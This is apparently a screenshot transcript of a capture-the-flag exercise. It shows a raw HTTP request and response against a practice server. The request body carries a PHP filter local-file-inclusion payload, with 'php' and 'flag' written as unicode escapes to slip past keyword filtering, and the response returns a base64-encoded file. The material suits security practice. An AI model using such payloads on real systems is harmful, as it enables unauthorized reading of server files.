 1 GET /query.php HTTP/1.1
2 Host: 3eaa19b4-59ee-41da-a833-e8f04c8871ad.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
5 Accept-Encoding: identity
6 Accept-Language: zh-CN,zh;q=0.9
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9
10 {"page":"\u0070\u0068\u0070://filter/convert.base64-encode/resource=/
\u0066\u006c\u0061\u0067"}
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 01 Jan 2023 02:16:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.9
8 Content-Length: 74
9
10 {"content":"ZmxhZ3s2N2UyN2RjNS05M2Q2LTRiZDEtOThlNC01Yjc1ZjY4M2ZiMTF9Cg=="}